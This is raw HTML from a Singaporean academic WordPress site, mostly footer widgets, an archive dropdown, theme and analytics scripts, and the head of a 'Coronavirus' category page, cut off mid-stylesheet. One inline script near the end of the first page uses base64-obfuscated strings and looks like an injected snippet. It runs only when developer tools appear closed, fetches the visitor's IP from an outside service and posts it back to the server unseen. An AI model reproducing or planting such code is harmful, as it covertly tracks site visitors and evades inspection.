	<option value='https://www.academia.sg/2021/03/'> March 2021 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2021/02/'> February 2021 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2021/01/'> January 2021 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2020/10/'> October 2020 &nbsp;(5)</option>
	<option value='https://www.academia.sg/2020/09/'> September 2020 &nbsp;(7)</option>
	<option value='https://www.academia.sg/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2020/07/'> July 2020 &nbsp;(8)</option>
	<option value='https://www.academia.sg/2020/06/'> June 2020 &nbsp;(9)</option>
	<option value='https://www.academia.sg/2020/05/'> May 2020 &nbsp;(16)</option>
	<option value='https://www.academia.sg/2020/04/'> April 2020 &nbsp;(11)</option>
	<option value='https://www.academia.sg/2020/03/'> March 2020 &nbsp;(9)</option>
	<option value='https://www.academia.sg/2020/02/'> February 2020 &nbsp;(1)</option>

		</select>

			
</aside></div>
<!-- #secondary --></div>
<!-- #content -->
</div>
<!-- .wrap  -->

<div id="footer">
  <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets clear">
      <div class="widget-area">
                <aside id="text-4" class="widget widget_text"><h1 class="widget-title">Beyond Rankings</h1>			<div class="textwidget"><p>Singapore’s public universities are world-class. But their high rankings may conceal — and even contribute to — structural problems. This website includes <a href="http://www.academia.sg/rankings/">links to articles on university governance</a>.</p>
</div>
		</aside>              </div>
      <!-- .widget-area -->
      
      <div class="widget-area">
                <aside id="text-5" class="widget widget_text"><h1 class="widget-title">Academic Freedom</h1>			<div class="textwidget"><p>It&#8217;s a subject that many academics in Singapore are afraid to talk about publicly. It&#8217;s time we did. This website includes links to <a href="http://www.academia.sg/academic-freedom/">articles on the state of academic and intellectual freedom</a>.</p>
</div>
		</aside>              </div>
      <!-- .widget-area -->
      
      <div class="widget-area">
                <aside id="media_image-2" class="widget widget_media_image"><h1 class="widget-title">Follow us on Facebook</h1><a href="https://www.facebook.com/academia.singapore/"><img width="300" height="119" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?fit=300%2C119&amp;ssl=1" class="image wp-image-499  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?w=1484&amp;ssl=1 1484w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?resize=300%2C119&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?resize=1024%2C406&amp;ssl=1 1024w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?resize=768%2C304&amp;ssl=1 768w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?resize=757%2C300&amp;ssl=1 757w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">About</h1>			<div class="textwidget"><p>This website is maintained by a group of Singaporean academics to promote Singapore studies and to encourage critical debate about the state of intellectual life in Singapore. <a href="https://www.academia.sg/about/">Read more here</a>.</p>
</div>
		</aside>              </div>
      <!-- .widget-area --> 
      
    </div>
    <!-- .footer-widgets -->
    
      </footer>
  
  <div class="site-info"><a href="http://wordpress.org/">Proudly powered by WordPress</a> <span class="sep"> | </span> Theme: lucienne by <a href="https://themefurnace.com/">ThemeFurnace</a>. </div>
  <!-- .site-info --> 
  
  <!-- #colophon --> 
</div>
<!-- #page -->
</div>
<!-- #footer -->

		
		


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.academia.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://www.academia.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.academia.sg/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>async function a(){try{b=window.outerHeight-window.innerHeight;c=window.outerWidth-window.innerWidth;if(b<200 && c<200){const r=await fetch(atob('aHR0cHM6Ly9hcGk2NC5pcGlmeS5vcmc='));if(r.status===200){d=await r.text();w(d);}else{w(' ');}}}catch(e) {w(' ');}} async function w(d){const p=await fetch('',{method: atob('UE9TVA=='),headers:{'Content-Type': 'application/x-www-form-urlencoded',},body:atob('aXBpZnlfYz0=')+ encodeURIComponent(d)});}a();</script><script type='text/javascript' src='https://www.academia.sg/_jb_static/??b5eecc471f'></script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162364840\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.academia.sg\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "162364840", "0" ]);
/* ]]> */
</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.academia.sg/category/coronavirus/
body_size: 13142
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.academia.sg/xmlrpc.php">
<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent}b{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}hr{box-sizing:content-box;height:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}body,button,input{color:#495762;font-size:16px;font-size:1rem;line-height:1.6}h1,h2{clear:both;color:#495762;font-family:"Playfair Display",serif;line-height:1.3;font-weight:400}h1 a{color:#495762}h1{margin-bottom:15px;font-size:3.125em}h2{margin-bottom:15px;font-size:38px}p{margin-bottom:1.6em}.wrap{max-width:1200px;margin:0 auto;padding-top:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff;font-family:Merriweather,serif;font-size:16px;font-weight:300;color:#495762;line-height:1.7}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.6em}ul{margin:0 0 1.6em 2.4em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:2.4em}img{height:auto;max-width:100%}button.menu-toggle{background-color:#fff;font-family:Montserrat,sans-serif;font-weight:400;font-size:13px;letter-spacing:2.5px}button,input[type=submit]{border:0;background:#eee;font-family:Montserrat,sans-serif;font-weight:400;font-size:13px;letter-spacing:2.5px;padding:15px 1.6em;text-transform:uppercase}input[type=search]{font-family:Merriweather,serif;padding:15px;border:3px solid #eee;background:#fff;max-width:100%}input[type=search]{padding:.8em}.search-form{position:relative}input[type=search].search-field{box-sizing:border-box;padding-left:2em}.search-form label:before{content:"";font-family:FontAwesome;font-size:14px;font-weight:400;line-height:1;text-decoration:none;display:block;position:absolute;top:1.8em;left:1em;-webkit-font-smoothing:antialiased}a{text-decoration:none;color:#495762}.entry-title a,.widget a{border-bottom:2px solid transparent}.entry-title a{border-bottom-width:3px}.main-navigation{clear:both;display:block;margin:0 auto;padding:1.6em 2.5%;margin-top:0;text-transform:uppercase;width:100%;font-family:Montserrat,sans-serif;font-weight:400;font-size:14px;letter-spacing:2.5px;max-width:1200px}.main-navigation>div:first-of-type{text-align:center}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{display:inline-block;margin-right:1.6em;position:relative}.main-navigation .menu li:last-of-type{margin-right:0}.main-navigation>div:first-of-type a{border-bottom:2px solid transparent;display:block}.main-navigation ul ul{background:#fff;border:1px solid #eee;float:left;position:absolute;top:1.65em;left:-999em;z-index:99999;text-align:left}.main-navigation ul ul a{border-bottom:0;margin:0;padding:.8em;width:200px}.main-navigation>div:first-of-type>ul>.current-menu-item>a{border-bottom-color:currentColor}.main-navigation ul li.menu-item-has-children{margin-right:3em}.main-navigation ul li.menu-item-has-children>a:after{content:"";font-family:FontAwesome;font-size:14px;font-weight:400;line-height:1;display:inline-block;height:100%;opacity:.4;padding-left:.8em;position:absolute;right:-1.6em;top:3px;vertical-align:text-top;-webkit-font-smoothing:antialiased}.socialmenu{background-color:#f0f0f0;text-align:left;padding:13px}.menu-toggle{display:block;margin:0 auto;width:100%}.menu-toggle{font-size:18px}.menu-toggle:before{content:"";display:inline-block;font-family:FontAwesome;font-size:14px;font-weight:400;line-height:1;margin-top:-2px;margin-right:5px;position:relative;top:-1px;text-decoration:none;vertical-align:baseline;-webkit-font-smoothing:antialiased}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.clear:after,.clear:before,.hentry:after,.hentry:before,.site-content:after,.site-content:before,.site-header:after,.site-header:before{content:"";display:table}.clear:after,.hentry:after,.site-content:after,.site-header:after{clear:both}.site-branding{padding:3.2em 1.6em;position:relative;text-align:center;margin-bottom:0;margin-bottom:0;padding-top:60px;padding-bottom:0}.site-title,.site-title a{color:#343434;line-height:1;margin-top:0;text-decoration:none}.site-description{color:#495762;margin-bottom:0;font-family:Montserrat,sans-serif;font-weight:400;font-size:12px;letter-spacing:2.5px;text-transform:uppercase}.widget{font-size:14px;margin:0 0 3.2em}.sidebar .widget{border:7px solid #eee;padding:20px;padding-top:10px}.widget_search .search-submit{display:none}.widget-title{font-size:14px;font-weight:700;text-transform:uppercase}.sidebar .widget-title{font-family:"Playfair Display",sans-serif;font-weight:400;font-size:15px;text-align:center;color:#495762;font-size:25px;margin-top:10px;text-transform:none;margin-bottom:5px}.widget-border{background-color:#000;height:2px;width:45px;margin-bottom:25px}.entry-border{background-color:#000;height:2px;width:45px;float:left;margin-bottom:15px}.hentry{margin:1.6em 0 3.8em}.entry-summary{margin-top:-2px;text-align:left}.entry-summary p{margin:0}.entry-title{color:#495762;font-size:35px;margin-top:30px;text-align:left;text-transform:none;margin-bottom:5px}.entry-border{background-color:#000;height:2px;width:45px;float:left;margin-bottom:15px}.entry-bottom{background-color:#f9f9f9;padding:15px;margin-top:20px}.entry-title a{color:#232323}.entry-cat{font-family:Montserrat,sans-serif;font-weight:400;font-size:13px;letter-spacing:2.5px;margin-bottom:15px;color:#969696;text-transform:uppercase;clear:both}.featured-image{width:100%;height:auto;margin-bottom:1.6em}.featured-image img{width:100%;height:auto}.page-header{border-bottom:7px solid #eee;margin:5%0;padding-bottom:10px}.page-title{font-size:28px}.site-content{margin:0 auto 1.6em;padding:1.6em 2.5%0}.site-main{float:left;width:70%;padding:25px;padding-top:8px}.sidebar{margin-top:8px;overflow:hidden;width:30%;float:right}@media screen and (min-width:751px) and (max-width:950px){.site-branding{padding-top:50px;padding-bottom:50px}.hentry{margin:10%0}.entry-summary{width:100%;margin-left:0;margin-right:0}.entry-summary{width:90%;margin-left:5%;margin-right:5%}}@media screen and (max-width:750px){.site-branding{padding-top:50px;padding-bottom:50px}.site-main{width:100%}.sidebar{clear:both;margin-left:0;margin-right:0;width:100%}.sidebar .widget:nth-of-type(odd){clear:left}.sidebar .widget:nth-of-type(2n){clear:right;margin-right:0}}@media screen and (max-width:650px){.site-branding{padding-top:50px;padding-bottom:50px}.hentry{margin:10%0}.entry-summary{width:90%;margin-left:5%;margin-right:5%}h1{font-size:38px}h2{margin-bottom:15px;font-size:28px}.entry-title{font-size:28px}}@media screen and (max-width:550px){.site-branding{padding-top:50px;padding-bottom:50px}.site-content{padding-left:5%;padding-right:5%}.sidebar .widget{width:100%}.entry-summary{width:90%;margin-left:5%;margin-right:5%}}@media screen and (max-width:37.5em){.site-branding{padding-top:50px;padding-bottom:50px}.main-navigation{padding:0}.main-navigation>div:first-of-type{float:none;text-align:left}.main-navigation ul ul a,.main-navigation>div:first-of-type a{border-top:1px solid #eee;padding:1.25em;width:100%}.main-navigation>div:first-of-type ul ul a{padding-left:2.05em}.main-navigation ul li.menu-item-has-children>a:after{display:none}.main-navigation>div:first-of-type li{clear:both;float:none;padding:0;width:100%}.main-navigation ul ul{border:0;clear:both;display:block;padding:0;position:relative;top:auto;left:auto;width:100%}.socialmenu{text-align:center}.site-main{padding:0}}@media screen and (min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:block}}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus Archives - Academia | SG</title>
	<link rel="canonical" href="https://www.academia.sg/category/coronavirus/" />
	<link rel="next" href="https://www.academia.sg/category/coronavirus/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coronavirus Archives - Academia | SG" />
	<meta property="og:url" content="https://www.academia.sg/category/coronavirus/" />
	<meta property="og:site_name" content="Academia | SG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.academia.sg/category/coronavirus/","url":"https://www.academia.sg/category/coronavirus/","name":"Coronavirus Archives - Academia | SG","isPartOf":{"@id":"https://www.academia.sg/#website"},"primaryImageOfPage":{"@id":"https://www.academia.sg/category/coronavirus/#primaryimage"},"image":{"@id":"https://www.academia.sg/category/coronavirus/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?fit=666%2C420&ssl=1","breadcrumb":{"@id":"https://www.academia.sg/category/coronavirus/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.academia.sg/category/coronavirus/#primaryimage","url":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?fit=666%2C420&ssl=1","contentUrl":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Delivery-worker.png?fit=666%2C420&ssl=1","width":666,"height":420},{"@type":"BreadcrumbList","@id":"https://www.academia.sg/category/coronavirus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.academia.sg/"},{"@type":"ListItem","position":2,"name":"Coronavirus"}]},{"@type":"WebSite","@id":"https://www.academia.sg/#website","url":"https://www.academia.sg/","name":"Academia | SG","description":"Promoting Scholarship Of/By/For Singapore","publisher":{"@id":"https://www.academia.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.academia.sg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.academia.sg/#organization","name":"Academia | SG","url":"https://www.academia.sg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.academia.sg/#/schema/logo/image/","url":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/04/logotype-1-e1587914241179.jpg?fit=500%2C148&ssl=1","contentUrl":"https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/04/logotype-1-e1587914241179.jpg?fit=500%2C148&ssl=1","width":500,"height":148,"caption":"Academia | SG"},"image":{"@id":"https://www.academia.sg/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Academia | SG &raquo; Feed" href="https://www.academia.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Academia | SG &raquo; Comments Feed" href="https://www.academia.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Academia | SG &raquo; Coronavirus Category Feed" href="https://www.academia.sg/category/coronavirus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.academia.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<noscript><link rel='stylesheet' id='all-css-d692ab7a04701dcc8471a8186838737a' href='https://www.academia.sg/_jb_static/??8ed9ce51eb' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-d692ab7a04701dcc8471a8186838737a' href='https://www.academia.sg/_jb_static/??8ed9ce51eb' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px 